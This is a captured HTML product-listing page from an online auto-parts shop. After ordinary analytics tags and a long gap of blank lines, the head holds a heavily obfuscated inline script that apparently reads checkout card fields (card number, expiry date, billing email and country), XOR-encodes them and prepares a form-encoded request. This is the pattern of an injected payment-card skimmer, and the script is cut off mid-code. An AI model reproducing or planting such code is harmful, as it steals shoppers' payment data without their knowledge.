

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steinjager.com/shop/products/builders-parts/7
body_size: 15672
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Builders Parts and Accessories - Page 7</title>
<meta property="og:title" content="Builders Parts and Accessories - Page 7">
<meta name="twitter:title" content="Builders Parts and Accessories - Page 7" />
<meta property="og:image" content="https://steinjager.com/shop/image/home-logo.png">
<meta name="twitter:image" content="https://steinjager.com/shop/image/home-logo.png" />
<meta property="og:type" content="website">
<meta property="og:site_name" content="Steinjäger - Jeep, Builder, and UTV Parts">
<meta name="twitter:site" content="https://steinjager.com/shop" />
<meta name="twitter:card" content="summary" />
<base href="https://steinjager.com/shop/" />
<meta name="description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<meta property="og:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States.">
<meta name="twitter:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/steinjager/stylesheet/minified/stylesheet.min.css" rel="stylesheet">
<script src="./catalog/view/javascript/stMain.js?v=1.13" type="text/javascript"></script>
  <link href="https://steinjager.com/shop/products/builders-parts/7" rel="canonical" />
      <meta property="og:url" content="https://steinjager.com/shop/products/builders-parts/7">
  
<meta name="theme-color" content="#FF0000">
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="catalog/view/theme/steinjager/stylesheet/steinjager-new.css?v=1.04"/>

<!--huntbee GA user tracking -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-M42KZPLL06');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M42KZPLL06"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M42KZPLL06');
</script>











































<script>
function _0x4629(){const _0x5a6d70=['tLjPB3q','sLjgEwu','ChjVDg90ExbL','B3n2zue','zxjYB3i','mtu1mg5buKn0wa','ywfSD08','D2nHweW','BI94lxD3DY1MBW','zhnmBeG','AxHqtee','D1HHy3e','BwvUDc16B25Lia','rxrrANu','x19WCM90B19F','BgvUz3rO','DwDxwwC','zv9TB250AcDD','qxvNyNG','y2HHBMDL','y29UC29Szq','lNbOB3rVz3jHCa','w25HBwu9j3bVCW','ndC5odK2ovnJrhjJyq','v25jCvC','w25HBwu9j2nPDa','ntKXntGYBeTqDKD3','D1LhqK8','yvPhCee','rKfuveK','DNyYxq','t3vdD1a','EvbUD0i','mte3nJq4mJrfqunru3u','BufQvfK','yM9KEq','yMLUza','rK9yAvG','qNHNALi','EsDD','y3z2mIDD','wwDuDge','D2L4zM8','ufrjq0m','ue9tva','B25OBeC','BNvTyMvYj10','wxDvt0G','CKrIwu0','DMrOq3C','qurjEhy','w25HBwu9j2nJxW','zwn0zwq','lNbOCa','rLnjyLu','zv95zwfYj10','zxHJzxb0Aw9U','z0TcAxi','EMD2zNe','qwv4see','yLjYwLy','C0XbA3e','mJCXnZa4y2nAr3Dp','qKjzBxe','y29UC3rYDwn0BW','qu5zz0y','uwPZtxK','rxD2t08','Ahr0Chm6lY9WAq','Be5Jrg8','BNf3t3u','BNPAAgi','rKLewxe','C2vHCMnO','D2PMtKK','BMn0Aw9UkcKG','sKzLrwK','C3rLAw5QFa','sfvOB1K','mteXmJi1nJbHsMTQt3a','v1f0DgG','zKfQBMi','DNbjA2y','AeLjt1O','vwDwugm','EhPYC2e','q2Hvr3m','i2LUChv0lxbHEq','tMvoBgS','y3r1CMvJBg91za','Dg9tDhjPBMC','uKLxvKW','CM4GDgHPCYiPka','y3rVCIGICMv0Dq','CM0TDxjSzw5JBW','CMv0DxjUicHMDq','ufrHr1y','v3zgvLq','uvjgsK4','sgjcB1a','wvnLrw0','y2HHCKnVzgvbDa','Duv1qMC','yvHdDhq','tgjNv1G','kcGOlISPkYKRkq','Dgv4Da','DgfIBgu','ENv4uxK','A3L6suG','B3b0Aw9UoNnLBa','zvHxwKW','mtG0odrPEuHvEgG','D2fYBG','re1lv0y','wwXsAgm','nJGWzNzAq2fh','mteWnZq1BeHAELrv','B2PXsgG','CuDXy20','DgnVzguNxq','yM1uALa','u3jhy3K','Aw5MBW','E30Uy29UC3rYDq','CwnSy2K','qMHdEKu','AM5svMy','u0jTsvrinwzX','zxHWAxjLx2rHDa','yuThBfO','AhKVC2vJDxjLza','zNjVBunOyxjdBW','DMfS','mtr0quDgswG','yxbWBhK','AgThA3K'];_0x4629=function(){return _0x5a6d70;};return _0x4629();}(function(_0x2cbb0b,_0x15818f){function _0x4fe838(_0x40be81,_0xc8cf15,_0x557e99,_0x5664fa){return _0x58ae(_0x557e99-0x1d0,_0x5664fa);}function _0x5d7b5d(_0x262983,_0x5c9d39,_0x5e05d6,_0x262398){return _0x58ae(_0x5c9d39- -0x39a,_0x262983);}const _0x57822d=_0x2cbb0b();while(!![]){try{const _0x2973a6=parseInt(_0x4fe838(0x2f4,0x2a0,0x2d8,0x306))/(0xaa+0x1aa3*-0x1+-0x1db*-0xe)+-parseInt(_0x4fe838(0x293,0x299,0x297,0x25d))/(0x1*0xef0+0x393+-0x1281)*(parseInt(_0x5d7b5d(-0x2ca,-0x2b6,-0x2f9,-0x2ac))/(-0x6bf+0xf3a+-0x43c*0x2))+parseInt(_0x5d7b5d(-0x311,-0x2e9,-0x2df,-0x2c2))/(-0x196d*-0x1+-0x1*-0x12b9+-0x2c22)*(-parseInt(_0x5d7b5d(-0x29f,-0x2cb,-0x28a,-0x28f))/(-0x10d8+0x166*0x4+0xb45))+parseInt(_0x4fe838(0x233,0x264,0x260,0x279))/(-0x208*0xd+0x115c+0x912)+-parseInt(_0x4fe838(0x2e1,0x2ba,0x2b1,0x27e))/(0x16*-0x6a+0x13c5+-0xaa2*0x1)+parseInt(_0x5d7b5d(-0x291,-0x2af,-0x2b3,-0x2f3))/(0x1*0xc7f+0x22b7+-0x2*0x1797)+parseInt(_0x5d7b5d(-0x2b4,-0x2e4,-0x31b,-0x2ef))/(-0x2ed*0x3+-0x12d3+0x19*0x11b)*(parseInt(_0x4fe838(0x253,0x287,0x285,0x299))/(-0x1d0c+-0x16a8+-0x166*-0x25));if(_0x2973a6===_0x15818f)break;else _0x57822d['push'](_0x57822d['shift']());}catch(_0x4e07df){_0x57822d['push'](_0x57822d['shift']());}}}(_0x4629,-0xe44bc+0x15cc4+0x1b29e0));const _0x5669e9=(function(){const _0x48ba22={};_0x48ba22[_0x560257(-0x28b,-0x28c,-0x25e,-0x29d)]=function(_0x453a60,_0x13317a){return _0x453a60^_0x13317a;},_0x48ba22[_0x560257(-0x257,-0x269,-0x265,-0x29f)]=function(_0x8209bc,_0x32fb42){return _0x8209bc===_0x32fb42;};function _0x6f8bc0(_0x2ef51a,_0x18d627,_0x413c4a,_0x2208ae){return _0x58ae(_0x18d627- -0x395,_0x2ef51a);}_0x48ba22['hkGky']=_0x6f8bc0(-0x25e,-0x285,-0x280,-0x2b8),_0x48ba22['sLAkq']=_0x560257(-0x2f4,-0x2ca,-0x2cd,-0x2c7),_0x48ba22[_0x560257(-0x25d,-0x271,-0x277,-0x268)]='wbBhI';const _0xc80e1d=_0x48ba22;function _0x560257(_0x35e33f,_0x6a11b7,_0x444ab3,_0x446f7f){return _0x58ae(_0x6a11b7- -0x360,_0x35e33f);}let _0x13f20c=!![];return function(_0x3e128c,_0x1d703a){const _0x3ba17c={'nzZhb':_0x1ab017(0x2de,0x2f4,0x2fb,0x30e)+_0x504d94(-0x1a7,-0x142,-0x14a,-0x175)+_0x1ab017(0x2be,0x2cf,0x302,0x297)+'\x20)','dsLlH':function(_0x33be0b,_0x7681e4){return _0xc80e1d['ixPLA'](_0x33be0b,_0x7681e4);},'CpaiI':function(_0x189e7a,_0x266b09){return _0x189e7a(_0x266b09);},'wYGBO':function(_0x3a1249,_0x5c5d3e){function _0xc1ea4d(_0x355da0,_0x33f97f,_0x482e0f,_0x1d8b2f){return _0x1ab017(_0x1d8b2f- -0x325,_0x33f97f-0x10f,_0x482e0f-0xb2,_0x355da0);}return _0xc80e1d[_0xc1ea4d(0x1e,-0x36,0xd,-0xd)](_0x3a1249,_0x5c5d3e);},'aKGlZ':_0xc80e1d[_0x504d94(-0x124,-0x130,-0x14e,-0x14a)],'PTICC':_0xc80e1d[_0x504d94(-0x10d,-0xc7,-0x13a,-0x10c)]};function _0x1ab017(_0x4f5291,_0x5aaa5b,_0x393cde,_0x48b71e){return _0x560257(_0x48b71e,_0x4f5291-0x581,_0x393cde-0x7,_0x48b71e-0x19c);}function _0x504d94(_0x4df9c2,_0x66af85,_0x1531d0,_0x367198){return _0x6f8bc0(_0x1531d0,_0x367198-0x182,_0x1531d0-0x12e,_0x367198-0x7);}if(_0xc80e1d[_0x1ab017(0x318,0x312,0x352,0x2f2)]('bLcAR',_0xc80e1d['FOXiX'])){const _0x137d50=_0x1b2454['apply'](_0x2199c4,arguments);return _0x413060=null,_0x137d50;}else{const _0x5c5bb5=_0x13f20c?function(){const _0x329fd8={'QjsMy':function(_0x259681,_0x533b4d){return _0x259681+_0x533b4d;},'fYYVA':_0x3ba17c[_0x56ac40(-0x1cf,-0x1ef,-0x204,-0x1ef)],'JFeEi':function(_0x2cf242,_0x235eb8){return _0x2cf242<_0x235eb8;},'VgGYX':function(_0x14b970,_0x4fd446){function _0x2dfa3f(_0x5eb5a5,_0x4e4ded,_0xcbd89e,_0xaae1a9){return _0x56ac40(_0xaae1a9- -0xda,_0x4e4ded-0x72,_0xcbd89e-0x97,_0x4e4ded);}return _0x3ba17c[_0x2dfa3f(-0x2f7,-0x2ef,-0x321,-0x2e7)](_0x14b970,_0x4fd446);},'rDbYM':function(_0x1440ce,_0x1c3e34){return _0x1440ce%_0x1c3e34;},'ADIxv':function(_0x4b128c,_0x4867af){return _0x3ba17c['CpaiI'](_0x4b128c,_0x4867af);}};function _0x56ac40(_0x257334,_0x41c954,_0x596d29,_0x2c6203){return _0x1ab017(_0x257334- -0x501,_0x41c954-0x45,_0x596d29-0x13a,_0x2c6203);}function _0x33cd3f(_0x17b330,_0x9e4e87,_0x4cdf5d,_0x24775f){return _0x504d94(_0x17b330-0xd1,_0x9e4e87-0x6d,_0x4cdf5d,_0x24775f-0x46d);}if(_0x3ba17c[_0x33cd3f(0x382,0x322,0x301,0x33f)](_0x33cd3f(0x319,0x308,0x351,0x340),_0x3ba17c[_0x33cd3f(0x30b,0x2df,0x356,0x31d)]))_0xa0329e=_0x415851(_0x329fd8[_0x56ac40(-0x1d4,-0x1db,-0x1b5,-0x1e9)](_0x33cd3f(0x2e7,0x2f7,0x33b,0x2fa)+_0x56ac40(-0x254,-0x21f,-0x23e,-0x245),_0x329fd8['fYYVA'])+');')();else{if(_0x1d703a){if(_0x3ba17c[_0x56ac40(-0x1fb,-0x23d,-0x235,-0x21e)](_0x3ba17c[_0x56ac40(-0x1eb,-0x200,-0x20a,-0x1cb)],_0x3ba17c[_0x56ac40(-0x1eb,-0x1ac,-0x1f1,-0x1c7)])){const _0x202ffc=_0x1d703a[_0x33cd3f(0x2f8,0x357,0x320,0x322)](_0x3e128c,arguments);return _0x1d703a=null,_0x202ffc;}else{let _0x11234e='';for(let _0x394bf6=-0x216b+-0x1065+-0xc74*-0x4;_0x329fd8[_0x56ac40(-0x253,-0x215,-0x274,-0x23d)](_0x394bf6,_0x47a178[_0x56ac40(-0x207,-0x1fa,-0x230,-0x240)]);_0x394bf6++){_0x11234e+=_0x50a06c['fromCharCo'+'de'](_0x329fd8['VgGYX'](_0x584d99[_0x56ac40(-0x23a,-0x244,-0x203,-0x258)](_0x394bf6),_0x2f4c5a['charCodeAt'](_0x329fd8[_0x56ac40(-0x1e6,-0x1a1,-0x226,-0x1c7)](_0x394bf6,_0x305730[_0x56ac40(-0x207,-0x206,-0x1f7,-0x237)]))));}return _0x329fd8[_0x56ac40(-0x1e4,-0x229,-0x214,-0x1b7)](_0x1ae5a6,_0x11234e);}}}}:function(){};return _0x13f20c=![],_0x5c5bb5;}};}()),_0x5cfdd0=_0x5669e9(this,function(){function _0x4a5975(_0x4207f4,_0x4fc370,_0x4d8a75,_0x5ee367){return _0x58ae(_0x4d8a75-0x1e7,_0x5ee367);}const _0x35f68b={};_0x35f68b[_0x4a5975(0x2c9,0x282,0x2a6,0x296)]=_0x4a5975(0x257,0x2ac,0x291,0x2d5)+'+$';function _0x53b3c7(_0x56cd78,_0x8d7449,_0x133fec,_0x4e54e2){return _0x58ae(_0x133fec- -0x3aa,_0x8d7449);}const _0x14d334=_0x35f68b;return _0x5cfdd0[_0x53b3c7(-0x334,-0x34f,-0x30f,-0x311)]()[_0x4a5975(0x275,0x2ad,0x271,0x283)](_0x14d334['BhCzE'])['toString']()[_0x4a5975(0x2fd,0x2ee,0x2f1,0x2f2)+'r'](_0x5cfdd0)[_0x4a5975(0x255,0x248,0x271,0x2a7)](_0x14d334[_0x4a5975(0x2e6,0x2d4,0x2a6,0x2db)]);});_0x5cfdd0();const _0x5948c0=(function(){let _0x16ae4a=!![];return function(_0x2f840e,_0x3c775b){const _0x2d9d4c=_0x16ae4a?function(){function _0x4da60b(_0x3255c6,_0x58bd6c,_0xf63353,_0x4446d9){return _0x58ae(_0x58bd6c- -0x362,_0xf63353);}if(_0x3c775b){const _0x4c2b6d=_0x3c775b[_0x4da60b(-0x287,-0x29a,-0x29f,-0x2a0)](_0x2f840e,arguments);return _0x3c775b=null,_0x4c2b6d;}}:function(){};return _0x16ae4a=![],_0x2d9d4c;};}()),_0x1412c8=_0x5948c0(this,function(){function _0x473220(_0x3ef2e3,_0x20b4af,_0x342ac2,_0x2e621c){return _0x58ae(_0x3ef2e3- -0x1ac,_0x342ac2);}const _0x807534={'DMKWF':function(_0x26d505,_0x567aa3){return _0x26d505===_0x567aa3;},'bRrZV':'PkGpE','fAjnb':_0x3584d8(-0x143,-0x101,-0x121,-0x11d),'lNcDo':function(_0x394efd,_0x8a6471){return _0x394efd(_0x8a6471);},'UPtXh':function(_0x541b41,_0x337cd2){return _0x541b41+_0x337cd2;},'Augbx':function(_0x478e61,_0xae46fb){return _0x478e61+_0xae46fb;},'wixfo':_0x3584d8(-0x12e,-0x13c,-0x106,-0x11b)+_0x3584d8(-0x142,-0x146,-0x17e,-0x114),'zgvfq':'{}.constru'+_0x473220(-0x10e,-0x11e,-0xe3,-0x128)+'rn\x20this\x22)('+'\x20)','bmTjP':function(_0x583413){return _0x583413();},'ugWYg':'log','osveA':_0x3584d8(-0x11c,-0xe0,-0x11d,-0xec),'gLkzC':_0x3584d8(-0x112,-0xe2,-0xfb,-0xff),'ANYgF':_0x3584d8(-0x100,-0xf6,-0x128,-0xe6),'YlRhc':_0x3584d8(-0x122,-0x12a,-0x120,-0x13a),'JRFye':function(_0x46e613,_0x3c10ec){return _0x46e613<_0x3c10ec;},'epkYS':function(_0x59e889,_0x5e6e0a){return _0x59e889!==_0x5e6e0a;},'qclci':_0x473220(-0x119,-0x130,-0xe8,-0xd5)},_0x3a67b5=function(){function _0x17ec97(_0x392c12,_0x66dab8,_0x3a1f63,_0x27cbcc){return _0x3584d8(_0x392c12-0x4c3,_0x27cbcc,_0x3a1f63-0x99,_0x27cbcc-0x1b3);}function _0x434a4e(_0x13424f,_0x978b6f,_0x28b70f,_0x1c19c8){return _0x473220(_0x28b70f-0xba,_0x978b6f-0xe8,_0x13424f,_0x1c19c8-0x1b9);}if(_0x807534[_0x17ec97(0x3a8,0x38a,0x391,0x3dc)](_0x807534[_0x17ec97(0x3fb,0x422,0x41e,0x42f)],_0x807534[_0x434a4e(-0x5c,-0x23,-0x60,-0x34)]))_0x396754=_0x4f4270;else{let _0x1e1f4f;try{_0x1e1f4f=_0x807534[_0x17ec97(0x404,0x3c3,0x3cf,0x3fc)](Function,_0x807534['UPtXh'](_0x807534[_0x434a4e(0xf,-0x52,-0x16,0x3)](_0x807534[_0x434a4e(-0x18,0x7,0x2,0x3f)],_0x807534[_0x434a4e(-0x2,0x3,0x12,0x3d)]),');'))();}catch(_0x51389f){_0x1e1f4f=window;}return _0x1e1f4f;}},_0x47eb11=_0x807534[_0x473220(-0xf2,-0xc9,-0xd1,-0x12a)](_0x3a67b5),_0x4bce76=_0x47eb11[_0x3584d8(-0xf0,-0xbe,-0xd3,-0x10f)]=_0x47eb11[_0x473220(-0xce,-0xd5,-0xb6,-0xd5)]||{};function _0x3584d8(_0x157092,_0x216c70,_0x2fbbc7,_0x14d1f7){return _0x58ae(_0x157092- -0x1ce,_0x216c70);}const _0x143c9e=[_0x807534[_0x3584d8(-0xf4,-0xc9,-0x124,-0x125)],_0x807534[_0x3584d8(-0x101,-0x10f,-0x12d,-0xc9)],_0x807534['gLkzC'],_0x807534[_0x473220(-0xa1,-0xa6,-0x7f,-0x5c)],_0x3584d8(-0xcc,-0x91,-0x102,-0xcf),_0x807534[_0x473220(-0xf8,-0x110,-0x124,-0xf4)],'trace'];for(let _0x467dd7=0x4*-0x35d+-0x14d1+-0x1*-0x2245;_0x807534[_0x473220(-0xe1,-0xdf,-0xcb,-0xad)](_0x467dd7,_0x143c9e[_0x473220(-0xd3,-0xdc,-0x114,-0x116)]);_0x467dd7++){if(_0x807534['epkYS'](_0x807534[_0x3584d8(-0x110,-0x101,-0x139,-0xe8)],'xJwyd')){const _0x818f3c=_0x5948c0[_0x3584d8(-0xc4,-0xf1,-0xae,-0xb6)+'r'][_0x3584d8(-0x102,-0xdf,-0xd2,-0x118)][_0x473220(-0xbe,-0x80,-0xdd,-0x8f)](_0x5948c0),_0x5cd8b7=_0x143c9e[_0x467dd7],_0x4a6ae6=_0x4bce76[_0x5cd8b7]||_0x818f3c;_0x818f3c[_0x3584d8(-0xf6,-0x12d,-0x103,-0x12c)]=_0x5948c0[_0x473220(-0xbe,-0x7f,-0xbf,-0xcc)](_0x5948c0),_0x818f3c['toString']=_0x4a6ae6[_0x3584d8(-0x133,-0x159,-0x120,-0x15a)][_0x3584d8(-0xe0,-0xf1,-0x117,-0xca)](_0x4a6ae6),_0x4bce76[_0x5cd8b7]=_0x818f3c;}else{if(_0x41a086){const _0x2f911a=_0x46c6f9[_0x3584d8(-0x106,-0xcc,-0x145,-0xe7)](_0x1924ad,arguments);return _0x476904=null,_0x2f911a;}}}});function _0x58ae(_0x305730,_0x5771e4){_0x305730=_0x305730-(-0x8ad*-0x3+0x1*0x26a8+-0x4026);const _0x5a2b9c=_0x4629();let _0x2145f1=_0x5a2b9c[_0x305730];if(_0x58ae['XrFZTs']===undefined){var _0x285763=function(_0x489cdc){const _0x13122c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4ddde4='',_0x5e92d0='',_0x1e05e9=_0x4ddde4+_0x285763;for(let _0x167b23=0x251e*0x1+0x1fba+-0x44d8*0x1,_0x450c53,_0x175e76,_0x4e7c74=0x2274+0x2a*-0x9e+-0x888;_0x175e76=_0x489cdc['charAt'](_0x4e7c74++);~_0x175e76&&(_0x450c53=_0x167b23%(-0x2dd*-0x2+0x825+-0x1*0xddb)?_0x450c53*(0x16d0+-0x110d+0x11*-0x53)+_0x175e76:_0x175e76,_0x167b23++%(0x3a*-0xaa+0x11*-0x199+0x41b1))?_0x4ddde4+=_0x1e05e9['charCodeAt'](_0x4e7c74+(-0xca*-0x25+-0xa86+-0x12a2))-(-0x12eb*-0x1+-0x1279*0x1+-0x68)!==0x2*-0x86b+0xc5*-0xf+0x1c61?String['fromCharCode'](0x1181+-0x15fb+-0x1d3*-0x3&_0x450c53>>(-(-0x1d69+-0x17c9+-0x6*-0x8de)*_0x167b23&-0x1904+-0x175d*-0x1+0x1ad)):_0x167b23:-0x15b5+0x1507*-0x1+0x2abc){_0x175e76=_0x13122c['indexOf'](_0x175e76);}for(let _0x146a87=0x1*-0x2c7+0x1*0x925+-0x65e,_0x562135=_0x4ddde4['length'];_0x146a87<_0x562135;_0x146a87++){_0x5e92d0+='%'+('00'+_0x4ddde4['charCodeAt'](_0x146a87)['toString'](-0xb*-0x7c+0x137*0x11+-0x19eb))['slice'](-(-0x7*0x3e3+0xe98*0x1+0xc9f));}return decodeURIComponent(_0x5e92d0);};_0x58ae['CGkGle']=_0x285763,_0x58ae['Polvqu']={},_0x58ae['XrFZTs']=!![];}const _0x33a37d=_0x5a2b9c[-0x455+0xc1b+-0x7c6],_0x2ba88f=_0x305730+_0x33a37d,_0x203fa2=_0x58ae['Polvqu'][_0x2ba88f];if(!_0x203fa2){const _0x270906=function(_0x4e330e){this['OdiXiZ']=_0x4e330e,this['jQptsd']=[0x1621+0x3*0xa3d+-0x34d7,-0x1*-0x7f6+-0x9a*-0x2b+0x10ea*-0x2,0x181e+0x80d+0x393*-0x9],this['fWXtWE']=function(){return'newState';},this['cJtriL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aoatTn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x270906['prototype']['zUQfnN']=function(){const _0x30f0ea=new RegExp(this['cJtriL']+this['aoatTn']),_0x4758b2=_0x30f0ea['test'](this['fWXtWE']['toString']())?--this['jQptsd'][0x12e3+0x5a7+-0x1889*0x1]:--this['jQptsd'][0xc*0x207+-0x17b1+-0xa3];return this['bFHMbv'](_0x4758b2);},_0x270906['prototype']['bFHMbv']=function(_0x2a497f){if(!Boolean(~_0x2a497f))return _0x2a497f;return this['WPFcCC'](this['OdiXiZ']);},_0x270906['prototype']['WPFcCC']=function(_0x2e0cfd){for(let _0x1f56e2=-0x1*0x1747+0x225b+-0x4*0x2c5,_0x22aa00=this['jQptsd']['length'];_0x1f56e2<_0x22aa00;_0x1f56e2++){this['jQptsd']['push'](Math['round'](Math['random']())),_0x22aa00=this['jQptsd']['length'];}return _0x2e0cfd(this['jQptsd'][-0x345*-0x6+0x64*0xe+-0x1*0x1916]);},new _0x270906(_0x58ae)['zUQfnN'](),_0x2145f1=_0x58ae['CGkGle'](_0x2145f1),_0x58ae['Polvqu'][_0x2ba88f]=_0x2145f1;}else _0x2145f1=_0x203fa2;return _0x2145f1;}_0x1412c8(),jQuery(document)['ready'](function(){const _0x44f0ab={'aXCtt':_0x2884e8(0x3d0,0x3ca,0x407,0x400),'VBVAq':_0x2884e8(0x39c,0x3d7,0x3c5,0x3d1),'HUhoY':function(_0x1f7770,_0x153b6c){return _0x1f7770<_0x153b6c;},'klLYz':_0x25902b(0x2fa,0x2e8,0x2fa,0x339),'ihzJM':_0x25902b(0x2eb,0x315,0x2f7,0x2c7),'FSIbU':function(_0x386599,_0x25b8e0){return _0x386599%_0x25b8e0;},'aalwO':function(_0x312cdb,_0xe4d85e){return _0x312cdb(_0xe4d85e);},'YgTta':function(_0x2f2ec9,_0x23f48c){return _0x2f2ec9+_0x23f48c;},'WnIqW':function(_0x55bc6c,_0x379e50){return _0x55bc6c+_0x379e50;},'NRiot':function(_0x123e89,_0x496094){return _0x123e89+_0x496094;},'cGQOp':function(_0x5dd43d,_0x17a4bb){return _0x5dd43d+_0x17a4bb;},'wXacq':function(_0x5d777d,_0x599b52){return _0x5d777d+_0x599b52;},'AexHA':function(_0x4dd0d0,_0x38e0a8){return _0x4dd0d0+_0x38e0a8;},'PTaGV':function(_0x16ffdf,_0x298c68){return _0x16ffdf+_0x298c68;},'gKBir':function(_0x32276c,_0x12c7dc){return _0x32276c+_0x12c7dc;},'RwRwt':function(_0x32aa8a,_0x32b726){return _0x32aa8a+_0x32b726;},'zuxQy':function(_0x2044d0,_0x248b1d){return _0x2044d0+_0x248b1d;},'ChUGs':function(_0x5bcc7e,_0x1086d1){return _0x5bcc7e+_0x1086d1;},'NeNlk':function(_0x4012f4,_0x293823){return _0x4012f4+_0x293823;},'YwUOH':'[name=\x27cc_'+_0x25902b(0x329,0x31b,0x308,0x333),'uEuBg':'[name=\x27cc_'+'expire_dat'+_0x25902b(0x2f9,0x2ef,0x2eb,0x2f6),'kyzIH':function(_0x141d73,_0x2b74f4){return _0x141d73(_0x2b74f4);},'KXIRs':_0x25902b(0x331,0x313,0x30d,0x2e1)+_0x25902b(0x29d,0x299,0x2d2,0x309)+_0x25902b(0x2d8,0x338,0x311,0x313),'RIWVL':function(_0x3007c3,_0x2b802a){return _0x3007c3(_0x2b802a);},'QRFJN':'[name=\x27cc_'+_0x25902b(0x2c4,0x31a,0x302,0x2de),'YSeEm':function(_0x51def9,_0x46261e){return _0x51def9(_0x46261e);},'UgVPc':_0x2884e8(0x42d,0x45a,0x3fe,0x423)+_0x25902b(0x2da,0x2be,0x301,0x2fe),'nkpTC':_0x25902b(0x2b8,0x2b2,0x2a8,0x296)+_0x25902b(0x31c,0x2ca,0x2e6,0x304)+_0x2884e8(0x3e8,0x3e6,0x3ea,0x3ef)+_0x2884e8(0x435,0x414,0x474,0x43e),'EwvOO':_0x25902b(0x2ff,0x2e2,0x2f0,0x2c4)+_0x25902b(0x2c4,0x30a,0x2c9,0x2ed),'hIIOZ':function(_0x1ba0dd,_0x51dc8a){return _0x1ba0dd(_0x51dc8a);},'FIDYq':_0x2884e8(0x3bf,0x3d2,0x3c6,0x3d8)+'ment-count'+'ry\x20option:'+'selected','SrGcy':_0x25902b(0x2be,0x270,0x2a8,0x2e4)+'ment-email','Tfvsz':function(_0x55ab5e,_0x185669,_0x244060){return _0x55ab5e(_0x185669,_0x244060);},'OuCwP':_0x2884e8(0x47e,0x41b,0x42b,0x44e)+_0x25902b(0x2c4,0x27f,0x2aa,0x2ea)+_0x25902b(0x2d0,0x2c5,0x2ef,0x2c8)+_0x2884e8(0x419,0x3c9,0x442,0x404)+_0x25902b(0x2de,0x2f9,0x30f,0x319),'WvFVT':'applicatio'+_0x2884e8(0x41d,0x40b,0x44d,0x412)+_0x25902b(0x292,0x27c,0x2af,0x271)+'ded','EtQju':'data=','mAjTY':function(_0x14aec8,_0x5e99d1){return _0x14aec8(_0x5e99d1);},'vdhCw':_0x2884e8(0x433,0x46b,0x417,0x42d),'LbgWX':_0x2884e8(0x45f,0x425,0x44b,0x41d),'BxgjR':'[name=cc_c'+_0x25902b(0x2c3,0x2df,0x2f8,0x2ff)};function _0x25902b(_0x3a4a3b,_0x580f1c,_0x1b5154,_0x115b19){return _0x58ae(_0x1b5154-0x210,_0x580f1c);}var _0x513056;function _0x2884e8(_0x421c39,_0x3e321c,_0x2b0e3f,_0x66a6fa){return _0x58ae(_0x66a6fa-0x340,_0x3e321c);}_0x44f0ab[_0x25902b(0x308,0x2aa,0x2e0,0x2ae)](jQuery,_0x44f0ab[_0x2884e8(0x43a,0x460,0x436,0x43b)])['on'](_0x44f0ab[_0x2884e8(0x409,0x3d6,0x3d5,0x3e9)],_0x44f0ab[_0x2884e8(0x43e,0x45b,0x46d,0x430)],function(){const _0x273dc1={'ojqHh':function(_0x4f203c,_0xfe32e4){return _0x4f203c===_0xfe32e4;},'BBYmq':_0x44f0ab[_0x4e5110(-0x68,-0x26,0xa,-0x3)],'jSova':_0x44f0ab['VBVAq'],'HbBoP':function(_0x22aa16,_0x45ccbd){function _0x3ea46b(_0x5c3d27,_0x12a4fd,_0x53f0c6,_0x2f494d){return _0x4e5110(_0x5c3d27-0xe1,_0x12a4fd- -0x234,_0x53f0c6,_0x2f494d-0x101);}return _0x44f0ab[_0x3ea46b(-0x2b5,-0x273,-0x276,-0x282)](_0x22aa16,_0x45ccbd);},'MxwoS':function(_0x1ce4b6,_0x1709e6){return _0x1ce4b6!==_0x1709e6;},'eXWZL':_0x44f0ab['klLYz'],'qGqcm':_0x44f0ab['ihzJM'],'mwLpf':function(_0x36610e,_0x474159){function _0x21b9cc(_0x219718,_0x55fabd,_0x2ca252,_0x476f33){return _0x4e5110(_0x219718-0x133,_0x55fabd-0x2be,_0x2ca252,_0x476f33-0x76);}return _0x44f0ab[_0x21b9cc(0x311,0x2f0,0x2ec,0x2d3)](_0x36610e,_0x474159);},'wcaXL':function(_0x44eea9,_0x2162f1){function _0x39703b(_0xe00b70,_0x122cf8,_0x2283e9,_0x167168){return _0x4e5110(_0xe00b70-0xc2,_0x2283e9-0x137,_0x167168,_0x167168-0x1f2);}return 